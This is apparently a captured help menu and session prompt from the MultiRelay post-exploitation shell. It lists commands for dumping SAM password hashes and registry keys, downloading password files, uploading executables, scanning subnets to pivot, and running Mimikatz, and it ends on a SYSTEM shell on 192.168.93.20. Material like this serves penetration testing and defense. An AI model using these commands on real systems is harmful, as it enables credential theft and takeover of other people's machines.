 dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploade
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C

Any other command than that will be run as SYSTEM on the target.

Connected to 192.168.93.20 as LocalSystem.
C:\Windows\system32\:#